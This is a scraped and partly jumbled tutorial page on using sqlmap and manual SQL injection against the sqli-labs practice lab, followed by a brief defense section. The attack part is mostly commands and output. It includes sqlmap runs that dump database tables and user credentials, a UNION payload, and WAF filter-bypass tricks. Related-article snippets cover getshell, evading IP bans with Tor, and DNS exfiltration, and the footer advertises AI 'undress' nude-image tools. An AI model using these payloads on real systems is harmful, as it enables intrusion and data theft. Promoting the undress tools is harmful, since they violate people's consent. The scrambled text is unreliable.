How to analyze SQLMap and SQLi injection defense
Part 1: Using Sqlmap
1.1 Introduction to sqlmap
1. I mentioned some basic statements of sql injection, but manual injection is very troublesome. We can use sqlmap, a powerful sql injection. tool to obtain data.
2. Introduction to sqlmap
(1)#sqlmap is an open source penetration testing tool that can automatically detect and exploit SQL injection vulnerabilities and
interfaces The server that enters the database. It has a very powerful detection engine, a penetration tester with multiple features, access the underlying file system through database fingerprinting and execute commands over an out-of-band connection.
Official website: sqlmap.org
(2)#Supported databases:
MySQL, Oracle, PostgreSQL, Microsoft SQL Server, Microsoft
Access, IBM DB2, SQLite, Firebird, Sybase and SAP MAXDB.
(3)#Support multiple injection methods
#UNION query SQL injection (can be combined with query injection)
#Error-based SQL injection (error-based injection)
# Boolean-based blind SQL injection (Boolean injection)
#Time-based blind SQL injection (based on time delay injection)
#Stacked queries SQL injection (multi-statement query injection)
1.2 sqlmap Installation and environment construction
1. Main steps of sqlmap installation
(1) Install python environment--->sqlmap requires python environment
Python download address: https:/ /www.python.org/downloads/release/python-2715/)

sqlmap is better compatible with the Python2.X version. (The installation steps for python are directly to the next step. However, what needs to be modified is the installation path of sqlmap. Here it is changed to C:\Users\Administrator\python. In order to directly enter the sqlmap directory from the command line for more convenient operation)
(2) Do not install Python to Chinese path, and add Python to the environment variable.


(3) Download and install sqlmap, modify the installation directory to C :\Users\Administrator\sqlmap
(4) Test the python environment: Enter the cmd command line, enter python,The following prompt will indicate a successful installation
C:\Users\ Administrator>python
Python 2.7.16 (v2.7.16:413a49145e, Mar 4 2019, 01:37:19) [MSC v.1500 64 bit (AMD64)] on win32
Type "help", "copyright", "credits" or "license" for more information.
>>> exit();
(5) sqlmap test: Enter the cmd command line and enter sqlmap.py -h (note the path)
C:\Users\Administrator\sqlmap>sqlmap.py -h #View help information

1.3 Common parameters of sqlmap
#(1) Get library name, column name, permission
-
--dbs #Get all databases
- ##--dbms mysql #Specify database type
- --users #All database users ( Database local user name)
- --passwords #Get the database password, (can only be read if you have permission)
- --technique #Specify to use Which injection type
- --current-db #Current database ##--banner #Get database identification
- -D database_name --tables #-D is used to specify data, --tables gets the tables under a certain library
- -D database_name -T table_name --columns #-T specifies the table name, --columns gets the column fields
- -D database_name -T table_name -C column_1,column_2 --dump
- #-C specifies the field name,- -dump display results
- --current-user #The user who manages data can be obtained in most databases.
- --is-dba #Determine whether the current user is management. If so, True will be returned.
- --privileges #When the current user has permission to read the table containing all users, it is likely to list the permissions of each user, and sqlmap will tell you which one belongs to the database Super administrator. You can also use the -U parameter to specify the permissions of the user you want to see.
- --proxy #Specify a proxy server eg: –proxy http://local:8080




#sqlmap cannot detect many interference characters. When closing, you can manually specify the prefix and suffix select * from users where id=((('1 '))) and 1=1 #--prefix=PREFIX Inject payload string prefix #--suffix=SUFFIX Inject payload String suffix #(3) Export results: #Less-1--Less65 general statements (these are the most commonly used parameters, must be understood) #(1) Get all library namesC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -- dbs --dbms=mysql --batch # Analysis: #Result:[*] challenges #(2) Get the current library nameC:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" --current -db --batch #(3) Get the current table nameC :\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security --tables --batch # Result:Database: security #Result: Database: security #(5) Get the username and password contents in the users table C:\Users\Administrator\sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users -C username,password --dump --batch #Result:Database: security Note: Here are only examples to illustrate the bypass method, the actual scenario is more complicated Complex. Multiple bypass methods can be mixed and encoded. #(2)mysql supports hexadecimal, use hexadecimal or URL encoding; #(3)Replace words with symbols = ==> Symbol bypass and(&&) or(||) #(4) Inline comments and multi-line comments===>Add comments in sensitive words a/**/nd Double write bypass oORr 3. Of course there are other methods. Let’s take these filtering methods as examples to talk about how to bypass. There are waf devices in real scenarios, and waf actually prevents sql injection by filtering some keywords. 1. Filter the annotation (Less- 23 as an example) #(1) Reasons for filtering comment characters: For normal SQL statements, comment characters play a descriptive role. However, in the process of exploiting SQL injection vulnerabilities, comment characters play the role of closing single quotes, multiple single quotes, double quotes, single brackets, and multiple brackets. #(2) Filter function preg_replace #(3) Bypass comment characters: 2. How to bypass filtered and or or? (Less-25 as an example) (1) Source code analysis: You can see that or or and is replaced with empty (2) Operation steps 3. How to bypass filtered spaces? (Less-26 as an example) (1)Use
To act as spaces 4. How to bypass filtered select/union? (Less-27 is an example) 1. Common protective measures: #(1), turn off error prompts: display_errors=Off
eg: sqlmap -u "www.target.com/index.php?id=1" -p id --prefix "'))"
--suffix "AND ('1'= '1"
1.4 Practical examples of sqlmap
[*] dvwa
[*] information_schema
[*] mysql
[*] owasp
[*] performance_schema
[*] security
[*] test
#Result:current database: 'security'
[4 tables]
----------
| emails |
| referers |
| uagents |
| users |
----------
#(4) Get the current column nameC:\Users\Administrator \sqlmap>python sqlmap.py -u "http://localhost/sqli/Less-1?id=1" -D security -T users --columns --batch
Table: users
[3 columns]
---------- -------------
| Column | Type |
---------- -------------
| id | int(3) |
| password | varchar (20) |
| username | varchar(20) |
---------- -------------
Table: users
[13 entries ]
---------- ------------
| username | password |
---------- --- ---------
| Dumb | Dumb |
| Angelina | I-kill-you |
| Dummy | p@ssword |
| secure | crappy |
| stupid | stupidity |
| superman | genious |
| batman | mob!le |
| admin | admin |
| admin1 | admin1 |
| admin2 | admin2 |
| admin3 | admin3 |
| dhakkan | dumbo |
| admin4 | admin4 |
---------- ------------



2. What are the filtered and/or bypass methods?
2.2 SQL injection bypass waf experiment

Single-line comments: -- or --space or
#Multi-line comments: /* Multi-line comment content*/
preg_replace(mixed $pattern, mixed $replacement, mixed $subject): Perform a regular expression search and replacement.
$pattern: The pattern to search for, which can be a string or a string array
$replacement: The string or string array used for replacement.
$subject: The target string or string array to be searched and replaced. 

Using comment characters to filter cannot successfully close single quotes, etc., use another way of thinking and use or '1'='1 Closing single quotes, etc.
http://127.0.0.1/sqli/Less-23/?id=-1' union select 1,database(),'3

Part Three: SQL Injection Defense
3.1 SQL Injection Defense Method
# in the PHP configuration file php.ini (2), magic quotes (same effect as addslashes): when in php.ini magic_quotes_gpc=On. All single quotes ('), double quotes ("), backslashes (\) and NUL (NULL characters) in the submitted variables will be automatically converted to escape characters containing backslashes
#(3), Filter the data: For example, filter out common keywords such as and/or/union
#(4). Control user permissions to connect to the database: Each library sets an administrator for a single library, do not use root permissions.
#(5), Preprocessing and parameterization (PDO): Process the parameters passed in by the user and return a Boolean value, instead of simply "splicing" the data, thereby avoiding SQL injection.
#(6) Hardware Protection measures (WAF and other hardware)
The above is the detailed content of How to analyze SQLMap and SQLi injection defense. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Undress AI Tool
Undress images for free

Clothoff.io
AI clothes remover

AI Hentai Generator
Generate AI Hentai for free.

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)

Hot Topics
 Sample analysis of Sqlmap automated injection
May 13, 2023 pm 03:31 PM
Sample analysis of Sqlmap automated injection
May 13, 2023 pm 03:31 PM
Use sqlmap to automate injection into dvwa, set the dvwa level to low, open dvwa's SQLInjection (SQLInjection(Blind)), open browser debugging, enter the userid and submit, and view the intercepted requests. You can see that it is a GET request, the url "http://192.168.1.222:8089/dvwa/vulnerabilities/sqli/?id=1&Submit=Submit#" We put it directly into salmap to test it, use the -u command -u"http ://192.168.1.22
 What is the onion mode proxy of SQLMAP?
May 26, 2023 am 09:56 AM
What is the onion mode proxy of SQLMAP?
May 26, 2023 am 09:56 AM
Because it is necessary to conduct penetration testing on external websites, most websites have access frequency control. Once this frequency is exceeded, the IP will be banned directly. Especially when SQLMAP is running, it is even more "aunty red", and an error is reported and exited before SQLMAP is finished running. So I started to study the proxy mode of SQLMAP. SQLMAP has two proxy modes, one is a normal proxy (HTTP proxy) and the other is an onion proxy. I originally wanted to write about the application of ordinary agents, but Baidu saw that this article was detailed enough and stopped talking nonsense. Sqlmap extension - External IP proxy pool implementation Let’s focus on the onion proxy. At the beginning, when onion was used directly for injection, there was no “aunt red” report. Later, as the number of penetrated websites increased,
 How to analyze SQLMap and SQLi injection defense
May 11, 2023 pm 06:37 PM
How to analyze SQLMap and SQLi injection defense
May 11, 2023 pm 06:37 PM
Part One: Using Sqlmap 1.1 Introduction to sqlmap 1. I mentioned some basic statements of sql injection, but manual injection is very troublesome. We can use sqlmap, a powerful sql injection tool, to obtain data. 2. Introduction to sqlmap (1)# sqlmap is an open source penetration testing tool that can automatically detect and exploit SQL injection vulnerabilities and servers connected to the database. It has a very powerful detection engine, a penetration tester with multiple features, access the underlying file system through database fingerprinting and execute commands over an out-of-band connection. Official website: sqlmap.org(2)#Supported databases: MySQL, Oracle, PostgreS
 How to analyze problems with sqlmap
May 27, 2023 pm 01:07 PM
How to analyze problems with sqlmap
May 27, 2023 pm 01:07 PM
0x00 Overview Recently, I encountered a strange phenomenon when using sqlmap injection testing. The higher version of sqlmap cannot detect the injection, but the lower version can detect the injection, and the data can be run out, which is not a false positive. After comparative testing and viewing the sqlmap source code, Found two small holes. 0x01 scenario reproduction injection point format: json..."whereparams":[{"name":"keyWord","value":"test"}]} Injectable parameters: valuesqlmap command: pythonsqlmap.py-rsqlpk.txt– flush-session-vvsqlmapv1.2.11 cannot inject s
 How to implement analysis of sqlmap time-based inject
May 12, 2023 pm 12:10 PM
How to implement analysis of sqlmap time-based inject
May 12, 2023 pm 12:10 PM
1. Preface How to detect SQL injection? My answer is: When Party A is doing security, SQL injection detection is relatively easy to do. 1) Error injection detection. 2) Don’t inject bool error reports as false positives are relatively high. 3) Do time-based time injection, contact operation and maintenance to do slow log db recording, monitor sleep, and benchmark keyword monitoring. You can add the ID number of the scanning task to the decimal point of the sleep time to facilitate positioning. (p.s. This method can find 99% of SQL injections) Therefore, when doing time-based time injection, I limit the time error very harshly. However, @chengable is doing security-related work in Party B, based on t
 The idea of sqlmap processing sign encryption
May 14, 2023 am 11:52 AM
The idea of sqlmap processing sign encryption
May 14, 2023 am 11:52 AM
When I tested the company's APP, I found that we added a 32-bit character to all parameter contents and finally performed MD5 encryption. Since the APP processing process first verifies whether the sign is correct, if the signature verification fails, it will not be able to enter the database at all. In order to use SQLMAP to test it, I wrote a script for proxy data. After intercepting the data packet , perform encrypted replacement of its parameter content and 32 characters. Note: This script is suitable for the company's internal system, because you can know the encryption process; or you can get the encryption method of the front-end JS. First, I wrote a program using Django to simulate the company's system. The process was to obtain the POST ID and token, and add a custom encrypted word.
 How to use sqlmapGetshell
May 13, 2023 pm 06:25 PM
How to use sqlmapGetshell
May 13, 2023 pm 06:25 PM
sqlmap reads and writes files –file-read: reads files from the back-end database management system file system –file-write: edits local files on the back-end database management system file system (writes from local) –file-dest : The absolute path to the file written by the back-end database management system (write target path). You can use the above commands to read and write the system file after SQL injection, but the prerequisite is that you need to have read and write permissions and be a dba. permissions, otherwise read and write operations cannot be performed successfully. Taking DVWA as an example, build DVWA under kali to read and write files. Read the file: Check the relevant information in PHPinfo, use -file-r
 What is the sqlmap _dns injection configuration method?
May 12, 2023 pm 12:25 PM
What is the sqlmap _dns injection configuration method?
May 12, 2023 pm 12:25 PM
There are too few related articles on dns injection for sqlmap on the Internet. They only briefly introduce the --dns-domain parameter. The relevant practical articles are either vague or mentioned in one stroke, which is confusing (mainly dishonest, the key is not yet Big boss). Then I did it again by referring to the methods on the Internet. Things that need to be prepared include one sqlmap, windows blind injection, two domain names, and an external network server. One time when I was doing something, I came across a time blind injection. It happened to be a Windows machine, and I remembered the method of dns injection. Before starting, I plan to use the --sql-shell command of sqlmap to test the dns injection payload. First, go to burpsuite.






